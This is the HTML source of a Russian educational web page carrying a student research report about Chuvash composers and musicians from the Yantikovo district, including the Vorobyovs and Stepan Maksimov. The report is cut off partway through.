музыкального искусства Чувашии - мои земляки"}}]}]}
  </script>
  <link rel="canonical" href="/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Исследовательская работа; Мастера музыкального искусства Чувашии &#8212; мои земляки&raquo;" href="/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/29886">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/doklady/issledovatelskaja-rabota-mastera-muzykalnogo/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Исследовательская работа; Мастера музыкального искусства Чувашии &#8212; мои земляки"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/doklady/" itemprop="item name">Доклады</a></span>
                </div>
                <h1 itemprop="headline">Исследовательская работа; Мастера музыкального искусства Чувашии &#8212; мои земляки</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Исследовательская работа; Мастера музыкального искусства Чувашии &#8212; мои земляки"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-chapter deactive">
                СОДЕРЖАНИЕ
              </div>
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                06 мая 2021
              </div>
            </div>
            <div class="c_chapter">
              <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#skachat-2-3"><span itemprop="name">Скачать:</span></a>
                  <meta itemprop="position" content="5">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#predvaritelnyj-prosmotr-2-3"><span itemprop="name">Предварительный просмотр:</span></a>
                  <meta itemprop="position" content="6">
                </li>
              </ul>
            </div>
          </header>
          <div class="c_single post-29886 post type-post status-publish format-standard hentry category-doklady">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p>Забудешь предков — потеряешь себя. Культура только тогда может успешно развиваться, когда осваивается наследие предшествующих поколений. В работе рассказывается о ярких, знаменитых музыкальных деятелях Чувашии, уроженцев Янтиковского района Чувашской Республики прошлого, настоящего и будущего. Ученые считают, что из всех собранных образцов народной музыки России чувашская музыка и песни отличаются своим колоритом и богатством. И нам есть чем гордиться – прекрасна природа нашего края, красивы и наши села. Но самое главное богатство – это люди, мастера музыкального искусства Чувашии, а если проще &#8212; земляки.</p>
                <div id="toc_container" class="toc_white no_bullets">
                  <p class="toc_title">Содержание</p>
                  <ul class="toc_list">
                    <li></li>
                    <li></li>
                  </ul>
                </div>
                <h2 id="skachat-2-3"><span id="i">Скачать:</span></h2>
                <table>
                  <thead>
                    <tr>
                      <th>Вложение</th>
                      <th>Размер</th>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>mastera_muzykalnogo_iskusstva_chuvashii_-_moi_zemlyaki_.docx</td>
                      <td>985 КБ</td>
                    </tr>
                  </tbody>
                </table>
                <h2 id="predvaritelnyj-prosmotr-2-3"><span id="i-2">Предварительный просмотр:</span></h2>
                <p>Муниципальное бюджетное образовательное учреждение</p>
                <p>дополнительного образования детей</p>
                <p>«Янтиковская детская школа искусств»</p>
                <p>Мастера музыкального искусства Чувашии &#8212; мои земляки.</p>
                <p>(прошлое, настоящее, будущее)</p>
                <p>учащаяся 4 класса</p>
                <p>Григорьева Анастасия Евгеньевна</p>
                <p>Глухова Светлана Анатольевна</p>
                <p>с. Янтиково, 2012 г.</p>
                <p>2. Введение (цель, задачи)………………………………………… стр.3</p>
                <p>3. Основная часть</p>
                <p>Василий Петрович Воробьев.…………………………….. стр.5</p>
                <p>Геннадий Васильевич Воробьёв………………………….. стр. 6</p>
                <p>Максимов Степан Максимович…………………………. стр.7</p>
                <p>Морис Николаевич Яклашкин ……………………………. стр.9</p>
                <p>Александр Георгиевич Васильев…………………………. стр.11</p>
                <p>Юрий Павлович Григорьев ………………………………….стр.12</p>
                <p>Николай Нилович Казаков…………………………………..стр.13</p>
                <p>Виктория Владимировна Захарова………………………. стр. 14-</p>
                <p>5. Список использованной литературы и сайтов.………………….. стр.17</p>
                <p>У каждого человека есть своя маленькая родина – место, где он родился, где живут и работают его родители, бабушки и дедушки. Для меня моя маленькая родина – это Янтиковский район. Недавно я задумалась: «А что я знаю о своём районе? О каких выдающихся людях нашего района мне известно?» Я занимаюсь в Янтиковской школе искусств. На уроках музыкальной литературы мы знакомимся с творчеством великих композиторов, таких как Бах, Моцарт, Чайковский и многих других. Я подумала о том, что, возможно, и в моём районе были, а может быть и есть сейчас, свои великие люди искусства, которые писали, пишут и исполняют музыку в национальном колорите, тем самым раскрывая душу чувашского народа, его неповторимость и самобытность, ведь не зря Чувашию назвали «краем ста тысяч песен». Я спросила своих одноклассников о том, знают ли они всех чувашских композиторов и видных деятелей искусства, выходцев Янтиковского района разных лет? В основном ответ был отрицательным. Интерес к прошлому и настоящему своего народа, желание побольше узнать о таких творческих людях &#8212; захватило меня. Я решила стать исследователем.</p>
                <p>Тема работы очень актуальна для нашей школы искусств, т.к. результаты работы будут интереснейшими дополнениями к урокам музыкальной литературы. Не зная о творчестве национальных композиторов-земляков, нельзя считать себя по-настоящему образованным и культурным человеком. Поэтому, выполняя данную исследовательскую работу, были поставлены конкретные цель и задачи.</p>
                <p>Цель &#8212; собрать о выдающихся деятелях искусства нашего района материал для того, чтобы с их творчеством познакомить моих друзей и одноклассников.</p>
                <ol>
                  <li>Осуществить поиск нужной информации (литература, личный фотоархив преподавателей, опрос, СМИ, Интернет);</li>
                  <li>Структурировать информацию;</li>
                  <li>Сохранить информацию в виде реферата.</li>
                </ol>
                <p>Основная часть &#8212; ПРОШЛОЕ</p>
                <p>Первый исследователь чувашской музыки В.А.Мошков выразил такие мысли:</p>
                <p>«Я не исчерпал и тысячной доли того, что заключает в себе поучительного для науки народная музыка чуваш, а потому я смотрю на свой труд только как на почин в деле изучения этой музыки, за которым желательно было бы видеть в печати ряд новых исследований того же предмета, &#8212; более обстоятельных, чем мое, а главное – проведенных людьми более меня компетентными в знании чувашской жизни, чувашского языка и вообще духа чувашского народ а». [1]</p>
                <p>Основой профессиональной музыки любого народа являются богатства музыкального фольклора, т.е. песни и инструментальные мелодии, созданные народом веками. Весьма ценный метод претворения народности в музыке – широкое использование композиторами в сочинениях разных жанров языка народной музыки, т.е. типичных мелодических оборотов, характерных ритмов, а иногда и подлинных народных тем. Это делает их произведения доступными широким массам. Так писали и продолжают писать многие чувашские композиторы. Особенно много гармонизаций и обработок оставили первые чувашские композиторы Ф.П.Павлов, С.М. Максимов, Г.Г.Лисков, В.П.Воробьёв, А.Н.Тогаев. Эти сочинения ныне составляют классику чувашской музыки, по ним судят о красоте и богатстве чувашских народных песен. [2]</p>
                <p>Забудешь предков — потеряешь себя. Культура только тогда может успешно развиваться, когда осваивается наследие предшествующих поколений, поэтому начну с самых истоков…</p>
                <p>Одним из основоположников чувашской профессиональной музыки является Василий Петрович Воробьев . Он родился 19 марта 1887 г. в д. Алдиарово Янтиковского района. С детства впечатлительный и наблюдательный, он страстно увлекался музыкой и пением. Страстное желание посвятить себя музыкальному искусству, а для этого получить необходимые знания, взяли свое, и он поступает в Шихазанскую второклассную учительскую школу, где учится и работает с хором. В это же время Василий Петрович начал записывать народные песни и проводить робкие попытки композиторской работы. Работа со школьным хором практически убеждала будущего композитора в его способностях в хоровом и музыкальном искусстве. Ценой больших жертв (он был из бедной семьи) В. Воробьев отправляется в Петербург и поступает учиться на регентско-учительские курсы, по окончании которых начинает в качестве самообразовательной работы усиленно заниматься композиторской работой, продолжая преподавательскую работу по пению и дирижерскую работу с любительскими хорами в городе Чебоксары. Общественная и музыкальная деятельность В. Воробьева открыла ему дорогу к осуществлению мечты стать профессиональным музыкантом. Основными сферами деятельности стали хоровое дирижирование и композиторское творчество в музыкальном образовании Чувашии. Его преподавательская деятельность огромная: он &#8212; учитель пения в школе II ступени, преподаватель в Чебоксарской музыкальной школе, художественный руководитель, и дирижер Чувашского государственного хора, преподаватель пения в Чувашском Педагогическом училище, преподаватель музыкального училища и театрального училища по классу хорового пения. Композитор Воробьев – это автор многих первых популярных в народе песен. Создавая первые образцы профессиональной музыки, он исходил из глубинных пластов народной песни. Тематика его произведений ярко отражала социальные процессы, строительство новой жизни. Среди его знаменитых произведений такие песни, как «Кай, кай Ивана» («Выйди, выйди за Ивана»), «Килмен те курман Шупашкарне » («Мы в Чебоксарах побывали»). Хоровая музыка композитора в свою очередь базировалась в основном на чувашской народной песне, которая в простых ярких образах отражает историческую судьбу и быт чувашского народа. Для расширения хорового репертуара и обогащения его новыми песнями, Воробьев провел большую работу по собиранию богатейших сокровищ народного песенного творчества, для чего совершал специальные выезды по районам Чувашии. В результате кропотливой работы им было собрано и записано около 800 народных песен старого и нового быта. На основе всего изученного он сочинял новые, оригинальные музыкальные сочинения на слова чувашских поэтов. Эти песни получали большую популярность среди трудящихся Чувашии. Им создано большое количество оригинальных произведений, многие из них стали подлинно народными песнями. Не забывал он и про детей. Свыше 50 песен написано им для детей школьного и дошкольного возраста. Среди учеников Василия Петровича множество известных деятелей искусств Чувашии. [3]</p>
                <p>У Василия Петровича был очень талантливый сын — Геннадий – Геннадий Васильевич Воробьёв , который прожил всего 21 год ( 1918 – 1939), но навсегда вошел в историю чувашской музыки. Он говорил: «Корни моего творчества – в чувашской народной песне». Геннадий Воробьёв принадлежит к числу наиболее одарённых чувашских композиторов конца 30х годов. Им написано около 70 произведений разных жанров. Несмотря на молодость, Геннадий Воробьёв был первым чувашским композитором, сумевшим вынести музыку своего народа на всесоюзную эстраду. Многие известные исполнители включали её в свой репертуар. Произведения Геннадия Васильевича, первого из чувашских композиторов, стали широко исполняться не только в Чувашии, но и в России. Часто Геннадий обращается к жанру фортепианных пьес-миниатюр. Так появляется программная сюита для фортепиано « Праздник в колхозе». Программная сюита «Праздник в колхозе» (чувашское название «Акатуй») завоевала большую популярность среди исполнителей.</p>
                <p>Наиболее крупное свое произведение — четырехчастную симфонию Геннадий Васильевич не успел закончить, но эта первая симфония, написанная чувашским композитором, до сих пор считается одним из лучших произведений чувашской музыки. Именем композиторов Воробьевых названа улица в столице Чувашской Республики. [4]</p>
                <p>Не менее знаменитый и талантливый композитор, о котором есть множество публикаций, это Максимов Степан Максимович (1892-1951), композитор, исследователь самобытной песенной культуры чувашей, стоявший у истоков музыкального образования в республике. Он родился 31 октября 1892 года в селе Яншихово-Норваши Янтиковского района. Чем знаменит мой земляк? Став учителем пения, он собирал и изучал произведения чувашского фольклора. В 1918 г. был издан первый сборник народных песен, гармонизированных им для хора. С 1926 г. возглавил музыкальную школу в г. Чебоксары, которая под его руководством становится центром подготовки национальных музыкальных кадров.</p>
                <p>Во время обучения в Московской государственной консерватории на композиторском отделении, в 1933 г., вступил в члены Союза советских композиторов в Москве. В консерватории Степан Максимович обратился к новым для чувашского искусства инструментальным жанрам, создал Увертюру и Чувашскую сюиту для симфонического оркестра, камерно-инструментальные ансамбли, Сонатину для фортепьяно, Марш для духового оркестра. Увертюра, написанная им к окончанию консерватории, впервые прозвучала в 1935 г. в дни празднования 15-летия Чувашской автономии. Занимался он научно-исследовательской и педагогической деятельностью. Работая директором и преподавателем музыкального техникума, писал учебники по музыке для чувашских школ. В 1935 г. в городе Чебоксары вышел в свет учебник музыкальной грамоты на чувашском языке, детские песни.</p>
